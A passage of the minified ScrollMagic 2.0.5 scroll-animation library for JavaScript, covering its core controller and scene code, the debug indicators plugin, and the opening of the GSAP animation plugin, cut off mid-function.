L.Scene&&(-1==(c=c||[]).indexOf(t)&&c.push(t),c=A(c),T()),s},this.update=function(t){return S({type:"resize"}),t&&x(),s},this.scrollTo=function(t,e){if(F.type.Number(t))w.call(a.container,t,e);else if(t instanceof L.Scene)t.controller()===s?s.scrollTo(t.scrollOffset(),e):k(2,"scrollTo(): The supplied scene does not belong to this controller. Scroll cancelled.",t);else if(F.type.Function(t))w=t;else{var i=F.get.elements(t)[0];if(i){for(;i.parentNode.hasAttribute(z);)i=i.parentNode;var n=a.vertical?"top":"left",o=F.get.offset(a.container),r=F.get.offset(i);d||(o[n]-=s.scrollPos()),s.scrollTo(r[n]-o[n],e)}else k(2,"scrollTo(): The supplied argument is invalid. Scroll cancelled.",t)}return s},this.scrollPos=function(t){return arguments.length?(F.type.Function(t)?b=t:k(2,"Provided value for method 'scrollPos' is not a function. To change the current scroll position use 'scrollTo()'."),s):b.call(s)},this.info=function(t){var e={size:f,vertical:a.vertical,scrollPos:u,scrollDirection:h,container:a.container,isDocument:d};return arguments.length?void 0!==e[t]?e[t]:void k(1,'ERROR: option "'+t+'" is not available'):e},this.loglevel=function(t){return arguments.length?(a.loglevel!=t&&(a.loglevel=t),s):a.loglevel},this.enabled=function(t){return arguments.length?(p!=t&&(p=!!t,s.updateScene(l,!0)),s):p},this.destroy=function(t){window.clearTimeout(m);for(var e=l.length;e--;)l[e].destroy(t);return a.container.removeEventListener("resize",S),a.container.removeEventListener("scroll",S),F.cAF(g),k(3,"destroyed "+i+" (reset: "+(t?"true":"false")+")"),null},v(),s};var P={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};L.Controller.addOption=function(t,e){P.defaults[t]=e},L.Controller.extend=function(t){var e=this;L.Controller=function(){return e.apply(this,arguments),this.$super=F.extend({},this),t.apply(this,arguments)||this},F.extend(L.Controller,e),L.Controller.prototype=e.prototype,L.Controller.prototype.constructor=L.Controller},L.Scene=function(t){var i="ScrollMagic.Scene",l="BEFORE",c="DURING",u="AFTER",o=j.defaults,d=this,f=F.extend({},o,t),h=l,p=0,a={start:0,end:0},g=0,n=!0,r,m,e=function(){for(var t in f)o.hasOwnProperty(t)||(y(2,'WARNING: Unknown option "'+t+'"'),delete f[t]);for(var e in o)C(e);T()},v={};this.on=function(t,o){return F.type.Function(o)?(t=t.trim().split(" ")).forEach(function(t){var e=t.split("."),i=e[0],n=e[1];"*"!=i&&(v[i]||(v[i]=[]),v[i].push({namespace:n||"",callback:o}))}):y(1,"ERROR when calling '.on()': Supplied callback for '"+t+"' is not a valid function!"),d},this.off=function(t,s){return t?(t=t.trim().split(" ")).forEach(function(t,e){var i=t.split("."),n=i[0],o=i[1]||"",r;("*"===n?Object.keys(v):[n]).forEach(function(t){for(var e=v[t]||[],i=e.length;i--;){var n=e[i];!n||o!==n.namespace&&"*"!==o||s&&s!=n.callback||e.splice(i,1)}e.length||delete v[t]})}):y(1,"ERROR: Invalid event name supplied."),d},this.trigger=function(t,i){if(t){var e=t.trim().split("."),n=e[0],o=e[1],r=v[n];y(3,"event fired:",n,i?"->":"",i||""),r&&r.forEach(function(t,e){o&&o!==t.namespace||t.callback.call(d,new L.Event(n,t.namespace,d,i))})}else y(1,"ERROR: Invalid event name supplied.");return d},d.on("change.internal",function(t){"loglevel"!==t.what&&"tweenChanges"!==t.what&&("triggerElement"===t.what?_():"reverse"===t.what&&d.update())}).on("shift.internal",function(t){s(),d.update()});var y=this._log=function(t,e){f.loglevel>=t&&(Array.prototype.splice.call(arguments,1,0,"("+i+") ->"),F.log.apply(window,arguments))};this.addTo=function(t){return t instanceof L.Controller?m!=t&&(m&&m.removeScene(d),m=t,T(),b(!0),_(!0),s(),m.info("container").addEventListener("resize",w),t.addScene(d),d.trigger("add",{controller:m}),y(3,"added "+i+" to controller"),d.update()):y(1,"ERROR: supplied argument of 'addTo()' is not a valid ScrollMagic Controller"),d},this.enabled=function(t){return arguments.length?(n!=t&&(n=!!t,d.update(!0)),d):n},this.remove=function(){if(m){m.info("container").removeEventListener("resize",w);var t=m;m=void 0,t.removeScene(d),d.trigger("remove"),y(3,"removed "+i+" from controller")}return d},this.destroy=function(t){return d.trigger("destroy",{reset:t}),d.remove(),d.off("*.*"),y(3,"destroyed "+i+" (reset: "+(t?"true":"false")+")"),null},this.update=function(t){if(m)if(t)if(m.enabled()&&n){var e=m.info("scrollPos"),i;i=0<f.duration?(e-a.start)/(a.end-a.start):e>=a.start?1:0,d.trigger("update",{startPos:a.start,endPos:a.end,scrollPos:e}),d.progress(i)}else k&&h===c&&P(!0);else m.updateScene(d,!1);return d},this.refresh=function(){return b(),_(),d},this.progress=function(t){if(arguments.length){var e=!1,i=h,n=m?m.info("scrollDirection"):"PAUSED",o=f.reverse||p<=t;if(0===f.duration?(e=p!=t,h=0===(p=t<1&&o?0:1)?l:c):t<0&&h!==l&&o?(h=l,e=!(p=0)):0<=t&&t<1&&o?(p=t,h=c,e=!0):1<=t&&h!==u?(p=1,h=u,e=!0):h!==c||o||P(),e){var r={progress:p,state:h,scrollDirection:n},s=h!=i,a=function(t){d.trigger(t,r)};s&&i!==c&&(a("enter"),a(i===l?"start":"end")),a("progress"),s&&h!==c&&(a(h===l?"start":"end"),a("leave"))}return d}return p};var s=function(){a={start:g+f.offset},m&&f.triggerElement&&(a.start-=m.info("size")*f.triggerHook),a.end=a.start+f.duration},b=function(t){if(r){var e="duration";S(e,r.call(d))&&!t&&(d.trigger("change",{what:e,newval:f[e]}),d.trigger("shift",{reason:e}))}},_=function(t){var e=0,i=f.triggerElement;if(m&&i){for(var n=m.info(),o=F.get.offset(n.container),r=n.vertical?"top":"left";i.parentNode.hasAttribute(z);)i=i.parentNode;var s=F.get.offset(i);n.isDocument||(o[r]-=m.scrollPos()),e=s[r]-o[r]}var a=e!=g;g=e,a&&!t&&d.trigger("shift",{reason:"triggerElementPosition"})},w=function(t){0<f.triggerHook&&d.trigger("shift",{reason:"containerResize"})},x=F.extend(j.validate,{duration:function(e){if(F.type.String(e)&&e.match(/^(\.|\d)*\d+%$/)){var t=parseFloat(e)/100;e=function(){return m?m.info("size")*t:0}}if(F.type.Function(e)){r=e;try{e=parseFloat(r())}catch(t){e=-1}}if(e=parseFloat(e),!F.type.Number(e)||e<0)throw r?(r=void 0,['Invalid return value of supplied function for option "duration":',e]):['Invalid value for option "duration":',e];return e}}),T=function(t){(t=arguments.length?[t]:Object.keys(x)).forEach(function(e,t){var i;if(x[e])try{i=x[e](f[e])}catch(t){i=o[e];var n=F.type.String(t)?[t]:t;F.type.Array(n)?(n[0]="ERROR: "+n[0],n.unshift(1),y.apply(this,n)):y(1,"ERROR: Problem executing validation callback for option '"+e+"':",t.message)}finally{f[e]=i}})},S=function(t,e){var i=!1,n=f[t];return f[t]!=e&&(f[t]=e,T(t),i=n!=f[t]),i},C=function(e){d[e]||(d[e]=function(t){return arguments.length?("duration"===e&&(r=void 0),S(e,t)&&(d.trigger("change",{what:e,newval:f[e]}),-1<j.shifts.indexOf(e)&&d.trigger("shift",{reason:e})),d):f[e]})},k,A;this.controller=function(){return m},this.state=function(){return h},this.scrollOffset=function(){return a.start},this.triggerPosition=function(){var t=f.offset;return m&&(f.triggerElement?t+=g:t+=m.info("size")*d.triggerHook()),t},d.on("shift.internal",function(t){var e="duration"===t.reason;(h===u&&e||h===c&&0===f.duration)&&P(),e&&E()}).on("progress.internal",function(t){P()}).on("add.internal",function(t){E()}).on("destroy.internal",function(t){d.removePin(t.reset)});var P=function(t){if(k&&m){var e=m.info(),i=A.spacer.firstChild;if(t||h!==c){var n={position:A.inFlow?"relative":"absolute",top:0,left:0},o=F.css(i,"position")!=n.position;A.pushFollowers?0<f.duration&&(h===u&&0===parseFloat(F.css(A.spacer,"padding-top"))?o=!0:h===l&&0===parseFloat(F.css(A.spacer,"padding-bottom"))&&(o=!0)):n[e.vertical?"top":"left"]=f.duration*p,F.css(i,n),o&&E()}else{"fixed"!=F.css(i,"position")&&(F.css(i,{position:"fixed"}),E());var r=F.get.offset(A.spacer,!0),s=f.reverse||0===f.duration?e.scrollPos-a.start:Math.round(p*f.duration*10)/10;r[e.vertical?"top":"left"]+=s,F.css(A.spacer.firstChild,{top:r.top,left:r.left})}}},E=function(){if(k&&m&&A.inFlow){var t=h===u,e=h===l,i=h===c,n=m.info("vertical"),o=A.spacer.firstChild,r=F.isMarginCollapseType(F.css(A.spacer,"display")),s={};A.relSize.width||A.relSize.autoFullWidth?i?F.css(k,{width:F.get.width(A.spacer)}):F.css(k,{width:"100%"}):(s["min-width"]=F.get.width(n?k:o,!0,!0),s.width=i?s["min-width"]:"auto"),A.relSize.height?i?F.css(k,{height:F.get.height(A.spacer)-(A.pushFollowers?f.duration:0)}):F.css(k,{height:"100%"}):(s["min-height"]=F.get.height(n?o:k,!0,!r),s.height=i?s["min-height"]:"auto"),A.pushFollowers&&(s["padding"+(n?"Top":"Left")]=f.duration*p,s["padding"+(n?"Bottom":"Right")]=f.duration*(1-p)),F.css(A.spacer,s)}},M=function(){m&&k&&h===c&&!m.info("isDocument")&&P()},I=function(){m&&k&&h===c&&((A.relSize.width||A.relSize.autoFullWidth)&&F.get.width(window)!=F.get.width(A.spacer.parentNode)||A.relSize.height&&F.get.height(window)!=F.get.height(A.spacer.parentNode))&&E()},O=function(t){m&&k&&h===c&&!m.info("isDocument")&&(t.preventDefault(),m._setScrollPos(m.info("scrollPos")-((t.wheelDelta||t[m.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-t.detail)))};this.setPin=function(t,e){var i={pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"};if(e=F.extend({},i,e),!(t=F.get.elements(t)[0]))return y(1,"ERROR calling method 'setPin()': Invalid pin element supplied."),d;if("fixed"===F.css(t,"position"))return y(1,"ERROR calling method 'setPin()': Pin does not work with elements that are positioned 'fixed'."),d;if(k){if(k===t)return d;d.removePin()}var n=(k=t).parentNode.style.display,o=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];k.parentNode.style.display="none";var r="absolute"!=F.css(k,"position"),s=F.css(k,o.concat(["display"])),a=F.css(k,["width","height"]);k.parentNode.style.display=n,!r&&e.pushFollowers&&(y(2,"WARNING: If the pinned element is positioned absolutely pushFollowers will be disabled."),e.pushFollowers=!1),window.setTimeout(function(){k&&0===f.duration&&e.pushFollowers&&y(2,"WARNING: pushFollowers =",!0,"has no effect, when scene duration is 0.")},0);var l=k.parentNode.insertBefore(document.createElement("div"),k),c=F.extend(s,{position:r?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(r||F.extend(c,F.css(k,["width","height"])),F.css(l,c),l.setAttribute(z,""),F.addClass(l,e.spacerClass),A={spacer:l,relSize:{width:"%"===a.width.slice(-1),height:"%"===a.height.slice(-1),autoFullWidth:"auto"===a.width&&r&&F.isMarginCollapseType(s.display)},pushFollowers:e.pushFollowers,inFlow:r},!k.___origStyle){k.___origStyle={};var u=k.style,h;o.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]).forEach(function(t){k.___origStyle[t]=u[t]||""})}return A.relSize.width&&F.css(l,{width:a.width}),A.relSize.height&&F.css(l,{height:a.height}),l.appendChild(k),F.css(k,{position:r?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(A.relSize.width||A.relSize.autoFullWidth)&&F.css(k,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",M),window.addEventListener("resize",M),window.addEventListener("resize",I),k.addEventListener("mousewheel",O),k.addEventListener("DOMMouseScroll",O),y(3,"added pin"),P(),d},this.removePin=function(t){if(k){if(h===c&&P(!0),t||!m){var e=A.spacer.firstChild;if(e.hasAttribute(z)){var i=A.spacer.style,n;margins={},["margin","marginLeft","marginRight","marginTop","marginBottom"].forEach(function(t){margins[t]=i[t]||""}),F.css(e,margins)}A.spacer.parentNode.insertBefore(e,A.spacer),A.spacer.parentNode.removeChild(A.spacer),k.parentNode.hasAttribute(z)||(F.css(k,k.___origStyle),delete k.___origStyle)}window.removeEventListener("scroll",M),window.removeEventListener("resize",M),window.removeEventListener("resize",I),k.removeEventListener("mousewheel",O),k.removeEventListener("DOMMouseScroll",O),k=void 0,y(3,"removed pin (reset: "+(t?"true":"false")+")")}return d};var D,R=[];return d.on("destroy.internal",function(t){d.removeClassToggle(t.reset)}),this.setClassToggle=function(t,e){var i=F.get.elements(t);return 0!==i.length&&F.type.String(e)?(0<R.length&&d.removeClassToggle(),D=e,R=i,d.on("enter.internal_class leave.internal_class",function(t){var i="enter"===t.type?F.addClass:F.removeClass;R.forEach(function(t,e){i(t,D)})})):y(1,"ERROR calling method 'setClassToggle()': Invalid "+(0===i.length?"element":"classes")+" supplied."),d},this.removeClassToggle=function(t){return t&&R.forEach(function(t,e){F.removeClass(t,D)}),d.off("start.internal_class end.internal_class"),D=void 0,R=[],d},e(),d};var j={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(t){if(t=parseFloat(t),!F.type.Number(t))throw['Invalid value for option "offset":',t];return t},triggerElement:function(t){if(t=t||void 0){var e=F.get.elements(t)[0];if(!e)throw['Element defined in option "triggerElement" was not found:',t];t=e}return t},triggerHook:function(t){var e={onCenter:.5,onEnter:1,onLeave:0};if(F.type.Number(t))t=Math.max(0,Math.min(parseFloat(t),1));else{if(!(t in e))throw['Invalid value for option "triggerHook": ',t];t=e[t]}return t},reverse:function(t){return!!t},loglevel:function(t){if(t=parseInt(t),!F.type.Number(t)||t<0||3<t)throw['Invalid value for option "loglevel":',t];return t}},shifts:["duration","offset","triggerHook"]};L.Scene.addOption=function(t,e,i,n){t in j.defaults?L._util.log(1,"[static] ScrollMagic.Scene -> Cannot add Scene option '"+t+"', because it already exists."):(j.defaults[t]=e,j.validate[t]=i,n&&j.shifts.push(t))},L.Scene.extend=function(t){var e=this;L.Scene=function(){return e.apply(this,arguments),this.$super=F.extend({},this),t.apply(this,arguments)||this},F.extend(L.Scene,e),L.Scene.prototype=e.prototype,L.Scene.prototype.constructor=L.Scene},L.Event=function(t,e,i,n){for(var o in n=n||{})this[o]=n[o];return this.type=t,this.target=this.currentTarget=i,this.namespace=e||"",this.timeStamp=this.timestamp=Date.now(),this};var F=L._util=function(s){var t={},i,a=function(t){return parseFloat(t)||0},l=function(t){return t.currentStyle?t.currentStyle:s.getComputedStyle(t)},n=function(t,e,i,n){if((e=e===document?s:e)===s)n=!1;else if(!p.DomElement(e))return 0;t=t.charAt(0).toUpperCase()+t.substr(1).toLowerCase();var o=(i?e["offset"+t]||e["outer"+t]:e["client"+t]||e["inner"+t])||0;if(i&&n){var r=l(e);o+="Height"===t?a(r.marginTop)+a(r.marginBottom):a(r.marginLeft)+a(r.marginRight)}return o},c=function(t){return t.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})};t.extend=function(t){for(t=t||{},i=1;i<arguments.length;i++)if(arguments[i])for(var e in arguments[i])arguments[i].hasOwnProperty(e)&&(t[e]=arguments[i][e]);return t},t.isMarginCollapseType=function(t){return-1<["block","flex","list-item","table","-webkit-box"].indexOf(t)};var o=0,e=["ms","moz","webkit","o"],r=s.requestAnimationFrame,u=s.cancelAnimationFrame;for(i=0;!r&&i<e.length;++i)r=s[e[i]+"RequestAnimationFrame"],u=s[e[i]+"CancelAnimationFrame"]||s[e[i]+"CancelRequestAnimationFrame"];r||(r=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-o)),n=s.setTimeout(function(){t(e+i)},i);return o=e+i,n}),u||(u=function(t){s.clearTimeout(t)}),t.rAF=r.bind(s),t.cAF=u.bind(s);var h=["error","warn","log"],d=s.console||{};for(d.log=d.log||function(){},i=0;i<h.length;i++){var f=h[i];d[f]||(d[f]=d.log)}t.log=function(t){(t>h.length||t<=0)&&(t=h.length);var e=new Date,i=("0"+e.getHours()).slice(-2)+":"+("0"+e.getMinutes()).slice(-2)+":"+("0"+e.getSeconds()).slice(-2)+":"+("00"+e.getMilliseconds()).slice(-3),n=h[t-1],o=Array.prototype.splice.call(arguments,1),r=Function.prototype.bind.call(d[n],d);o.unshift(i),r.apply(d,o)};var p=t.type=function(t){return Object.prototype.toString.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};p.String=function(t){return"string"===p(t)},p.Function=function(t){return"function"===p(t)},p.Array=function(t){return Array.isArray(t)},p.Number=function(t){return!p.Array(t)&&0<=t-parseFloat(t)+1},p.DomElement=function(t){return"object"==typeof HTMLElement?t instanceof HTMLElement:t&&"object"==typeof t&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName};var g=t.get={};return g.elements=function(t){var e=[];if(p.String(t))try{t=document.querySelectorAll(t)}catch(t){return e}if("nodelist"===p(t)||p.Array(t))for(var i=0,n=e.length=t.length;i<n;i++){var o=t[i];e[i]=p.DomElement(o)?o:g.elements(o)}else(p.DomElement(t)||t===document||t===s)&&(e=[t]);return e},g.scrollTop=function(t){return t&&"number"==typeof t.scrollTop?t.scrollTop:s.pageYOffset||0},g.scrollLeft=function(t){return t&&"number"==typeof t.scrollLeft?t.scrollLeft:s.pageXOffset||0},g.width=function(t,e,i){return n("width",t,e,i)},g.height=function(t,e,i){return n("height",t,e,i)},g.offset=function(t,e){var i={top:0,left:0};if(t&&t.getBoundingClientRect){var n=t.getBoundingClientRect();i.top=n.top,i.left=n.left,e||(i.top+=g.scrollTop(),i.left+=g.scrollLeft())}return i},t.addClass=function(t,e){e&&(t.classList?t.classList.add(e):t.className+=" "+e)},t.removeClass=function(t,e){e&&(t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," "))},t.css=function(t,e){if(p.String(e))return l(t)[c(e)];if(p.Array(e)){var i={},n=l(t);return e.forEach(function(t,e){i[t]=n[c(t)]}),i}for(var o in e){var r=e[o];r==parseFloat(r)&&(r+="px"),t.style[c(o)]=r}},t}(window||{});return L.Scene.prototype.addIndicators=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling addIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},L.Scene.prototype.removeIndicators=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},L.Scene.prototype.setTween=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},L.Scene.prototype.removeTween=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},L.Scene.prototype.setVelocity=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},L.Scene.prototype.removeVelocity=function(){return L._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},L}),
/*!
 * ScrollMagic v2.0.5 (2015-04-29)
 * The javascript library for magical scroll interactions.
 * (c) 2015 Jan Paepke (@janpaepke)
 * Project Website: http://scrollmagic.io
 * 
 * @version 2.0.5
 * @license Dual licensed under MIT license and GPL.
 * @author Jan Paepke - e-mail@janpaepke.de
 *
 * @file Debug Extension for ScrollMagic.
 */
function(t,e){"function"==typeof define&&define.amd?define(["ScrollMagic"],e):"object"==typeof exports?e(require("scrollmagic")):e(t.ScrollMagic||t.jQuery&&t.jQuery.ScrollMagic)}(this,function(o){"use strict";var b="debug.addIndicators",t=window.console||{},e=Function.prototype.bind.call(t.error||t.log||function(){},t);o||e("("+b+") -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs.");var r="0.85em",s="9999",i=15,_=o._util,w=0;o.Scene.extend(function(){var i=this,n,t=function(){i._log&&(Array.prototype.splice.call(arguments,1,0,"("+b+")","->"),i._log.apply(this,arguments))};i.addIndicators=function(t){if(!n){var e={name:"",indent:0,parent:void 0,colorStart:"green",colorEnd:"red",colorTrigger:"blue"};t=_.extend({},e,t),w++,n=new a(i,t),i.on("add.plugin_addIndicators",n.add),i.on("remove.plugin_addIndicators",n.remove),i.on("destroy.plugin_addIndicators",i.removeIndicators),i.controller()&&n.add()}return i},i.removeIndicators=function(){return n&&(n.remove(),this.off("*.plugin_addIndicators"),n=void 0),i}}),o.Controller.addOption("addIndicators",!1),o.Controller.extend(function(){var f=this,t=f.info(),p=t.container,g=t.isDocument,m=t.vertical,v={groups:[]},e=function(){f._log&&(Array.prototype.splice.call(arguments,1,0,"("+b+")","->"),f._log.apply(this,arguments))};f._indicators&&e(2,"WARNING: Scene already has a property '_indicators', which will be overwritten by plugin."),this._indicators=v;var i=function(){v.updateBoundsPositions()},n=function(){v.updateTriggerGroupPositions()};return p.addEventListener("resize",n),g||(window.addEventListener("resize",n),window.addEventListener("scroll",n)),p.addEventListener("resize",i),p.addEventListener("scroll",i),this._indicators.updateBoundsPositions=function(t){for(var e=t?[_.extend({},t.triggerGroup,{members:[t]})]:v.groups,i=e.length,n={},o=m?"left":"top",r=m?"width":"height",s=m?_.get.scrollLeft(p)+_.get.width(p)-15:_.get.scrollTop(p)+_.get.height(p)-15,a,l,c;i--;)for(a=(c=e[i]).members.length,l=_.get[r](c.element.firstChild);a--;)n[o]=s-l,_.css(c.members[a].bounds,n)},this._indicators.updateTriggerGroupPositions=function(t){for(var e=t?[t]:v.groups,i=e.length,n=g?document.body:p,o=g?{top:0,left:0}:_.get.offset(n,!0),r=m?_.get.width(p)-15:_.get.height(p)-15,s=m?"width":"height",a=m?"Y":"X",l,c,u,h,d;i--;)c=(l=e[i]).element,u=l.triggerHook*f.info("size"),d=(h=_.get[s](c.firstChild.firstChild))<u?"translate"+a+"(-100%)":"",_.css(c,{top:o.top+(m?u:r-l.members[0].options.indent),left:o.left+(m?r-l.members[0].options.indent:u)}),_.css(c.firstChild.firstChild,{"-ms-transform":d,"-webkit-transform":d,transform:d})},this._indicators.updateTriggerGroupLabel=function(t){var e="trigger"+(1<t.members.length?"":" "+t.members[0].options.name),i=t.element.firstChild.firstChild,n;i.textContent!==e&&(i.textContent=e,m&&v.updateBoundsPositions())},this.addScene=function(t){this._options.addIndicators&&t instanceof o.Scene&&t.controller()===f&&t.addIndicators(),this.$super.addScene.apply(this,arguments)},this.destroy=function(){p.removeEventListener("resize",n),g||(window.removeEventListener("resize",n),window.removeEventListener("scroll",n)),p.removeEventListener("resize",i),p.removeEventListener("scroll",i),this.$super.destroy.apply(this,arguments)},f});var a=function(r,n){var s=this,e=x.bounds(),i=x.start(n.colorStart),o=x.end(n.colorEnd),a=n.parent&&_.get.elements(n.parent)[0],l,c,u=function(){r._log&&(Array.prototype.splice.call(arguments,1,0,"("+b+")","->"),r._log.apply(this,arguments))};n.name=n.name||w,i.firstChild.textContent+=" "+n.name,o.textContent+=" "+n.name,e.appendChild(i),e.appendChild(o),s.options=n,s.bounds=e,s.triggerGroup=void 0,this.add=function(){c=r.controller(),l=c.info("vertical");var t=c.info("isDocument");a||(a=t?document.body:c.info("container")),t||"static"!==_.css(a,"position")||_.css(a,{position:"relative"}),r.on("change.plugin_addIndicators",d),r.on("shift.plugin_addIndicators",h),y(),g(),setTimeout(function(){c._indicators.updateBoundsPositions(s)},0),u(3,"added indicators")},this.remove=function(){if(s.triggerGroup){if(r.off("change.plugin_addIndicators",d),r.off("shift.plugin_addIndicators",h),1<s.triggerGroup.members.length){var t=s.triggerGroup;t.members.splice(t.members.indexOf(s),1),c._indicators.updateTriggerGroupLabel(t),c._indicators.updateTriggerGroupPositions(t),s.triggerGroup=void 0}else v();p(),u(3,"removed indicators")}};var h=function(){g()},d=function(t){"triggerHook"===t.what&&y()},f=function(){var t=c.info("vertical");_.css(i.firstChild,{"border-bottom-width":t?1:0,"border-right-width":t?0:1,bottom:t?-1:n.indent,right:t?n.indent:-1,padding:t?"0 8px":"2px 4px"}),_.css(o,{"border-top-width":t?1:0,"border-left-width":t?0:1,top:t?"100%":"",right:t?n.indent:"",bottom:t?"":n.indent,left:t?"":"100%",padding:t?"0 8px":"2px 4px"}),a.appendChild(e)},p=function(){e.parentNode.removeChild(e)},g=function(){e.parentNode!==a&&f();var t={};t[l?"top":"left"]=r.triggerPosition(),t[l?"height":"width"]=r.duration(),_.css(e,t),_.css(o,{display:0<r.duration()?"":"none"})},m=function(){var t=x.trigger(n.colorTrigger),e={};e[l?"right":"bottom"]=0,e[l?"border-top-width":"border-left-width"]=1,_.css(t.firstChild,e),_.css(t.firstChild.firstChild,{padding:l?"0 8px 3px 8px":"3px 4px"}),document.body.appendChild(t);var i={triggerHook:r.triggerHook(),element:t,members:[s]};c._indicators.groups.push(i),s.triggerGroup=i,c._indicators.updateTriggerGroupLabel(i),c._indicators.updateTriggerGroupPositions(i)},v=function(){c._indicators.groups.splice(c._indicators.groups.indexOf(s.triggerGroup),1),s.triggerGroup.element.parentNode.removeChild(s.triggerGroup.element),s.triggerGroup=void 0},y=function(){var t=r.triggerHook(),e=1e-4;if(!(s.triggerGroup&&Math.abs(s.triggerGroup.triggerHook-t)<e)){for(var i=c._indicators.groups,n,o=i.length;o--;)if(n=i[o],Math.abs(n.triggerHook-t)<e)return s.triggerGroup&&(1===s.triggerGroup.members.length?v():(s.triggerGroup.members.splice(s.triggerGroup.members.indexOf(s),1),c._indicators.updateTriggerGroupLabel(s.triggerGroup),c._indicators.updateTriggerGroupPositions(s.triggerGroup))),n.members.push(s),s.triggerGroup=n,void c._indicators.updateTriggerGroupLabel(n);if(s.triggerGroup){if(1===s.triggerGroup.members.length)return s.triggerGroup.triggerHook=t,void c._indicators.updateTriggerGroupPositions(s.triggerGroup);s.triggerGroup.members.splice(s.triggerGroup.members.indexOf(s),1),c._indicators.updateTriggerGroupLabel(s.triggerGroup),c._indicators.updateTriggerGroupPositions(s.triggerGroup),s.triggerGroup=void 0}m()}}},x={start:function(t){var e=document.createElement("div");e.textContent="start",_.css(e,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:t,"border-color":t});var i=document.createElement("div");return _.css(i,{position:"absolute",overflow:"visible",width:0,height:0}),i.appendChild(e),i},end:function(t){var e=document.createElement("div");return e.textContent="end",_.css(e,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:t,"border-color":t}),e},bounds:function(){var t=document.createElement("div");return _.css(t,{position:"absolute",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":r}),t.style.zIndex=s,t},trigger:function(t){var e=document.createElement("div");e.textContent="trigger",_.css(e,{position:"relative"});var i=document.createElement("div");_.css(i,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:t,"border-color":t}),i.appendChild(e);var n=document.createElement("div");return _.css(n,{position:"fixed",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":r}),n.style.zIndex=s,n.appendChild(i),n}}}),
/*!
 * ScrollMagic v2.0.5 (2015-04-29)
 * The javascript library for magical scroll interactions.
 * (c) 2015 Jan Paepke (@janpaepke)
 * Project Website: http://scrollmagic.io
 * 
 * @version 2.0.5
 * @license Dual licensed under MIT license and GPL.
 * @author Jan Paepke - e-mail@janpaepke.de
 *
 * @file ScrollMagic GSAP Animation Plugin.
 *
 * requires: GSAP ~1.14
 * Powered by the Greensock Animation Platform (GSAP): http://www.greensock.com/js
 * Greensock License info at http://www.greensock.com/licensing/
 */
function(t,e){"function"==typeof define&&define.amd?define(["ScrollMagic","TweenMax","TimelineMax"],e):"object"==typeof exports?(require("gsap"),e(require("scrollmagic"),TweenMax,TimelineMax)):e(t.ScrollMagic||t.jQuery&&t.jQuery.ScrollMagic,t.TweenMax||t.TweenLite,t.TimelineMax||t.TimelineLite)}(this,function(t,g,m){"use strict";var e="animation.gsap",i=window.console||{},n=Function.prototype.bind.call(i.error||i.log||function(){},i);t||n("("+e+") -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs."),g||n("("+e+") -> ERROR: TweenLite or TweenMax could not be found. Please make sure GSAP is loaded before ScrollMagic or use an asynchronous loader like requirejs."),t.Scene.addOption("tweenChanges",!1,function(t){return!!t}),t.Scene.extend(function(){var h=this,d,f=function(){h._log&&(Array.prototype.splice.call(arguments,1,0,"("+e+")","->"),h._log.apply(this,arguments))};h.on("progress.plugin_gsap",function(){p()}),h.on("destroy.plugin_gsap",function(t){h.removeTween(t.reset)});var p=function(){if(d){var t=h.progress(),e=h.state();d.repeat&&-1===d.repeat()?"DURING"===e&&d.paused()?d.play():"DURING"===e||d.paused()||d.pause():t!=d.progress()&&(0===h.duration()?0<t?d.play():d.reverse():h.tweenChanges()&&d.tweenTo?d.tweenTo(t*d.duration()):d.progress(t).pause())}};h.setTween=function(t,e,i){var n;1<arguments.length&&(arguments.length<3&&(i=e,e=1),t=g.to(t,e,i));try{(n=m?new m({smoothChildTiming:!0}).add(t):t).pause()}catch(t){return f(1,"ERROR calling method 'setTween()': Supplied argument is not a valid TweenObject"),h}if(d&&h.removeTween(),d=n,h._tween=d,t.repeat&&-1===t.repeat()&&(d.repeat(-1),d.yoyo(t.yoyo())),h.tweenChanges()&&!d.tweenTo&&f(2,"WARNING: tweenChanges will only work if the TimelineMax object is available for ScrollMagic."),d&&h.controller()&&h.triggerElement()&&2<=h.loglevel()){var 